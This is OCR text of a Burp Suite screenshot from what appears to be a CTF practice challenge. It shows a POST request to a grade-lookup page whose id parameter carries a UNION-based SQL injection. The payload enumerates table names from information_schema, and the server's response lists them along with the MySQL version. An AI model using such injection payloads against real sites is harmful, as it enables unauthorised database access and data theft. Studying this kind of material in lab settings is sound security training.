 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'UNION+SELECT+database(),group_concat(table_name),version(),4+FROM+infor
mation_schema.tables+WHERE+table_schema='skctf_flag'--+-
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
41 <body>
42 <h2 style='text-align:center;'>成绩查询</h2>
43 <form action='index.php' method='post'>
44 <input style='width:300px;height:40px;font-size:18px;' type='text
' name='id' placeholder='1,2,3...'/><br><br><br><br><br>
45 <input style='width:100px;height:40px;' type='submit' value='
Submit'/>
46 </form>
47
48
49 <table>
50 <caption>skctf_flag的成绩单</caption>
51 <thead>
52 <tr>
53 <th>Math
54 <th>English
55 <th>Chinese
56 </thead>
57
58 <tbody>
59 <tr>
60 <td>fl4g,sc<td>5.5.34-log<td>4</tbody>
61 </table></body>
62 </html>
63
Search... 没有匹配
准备完了 1,374字节 | 9毫秒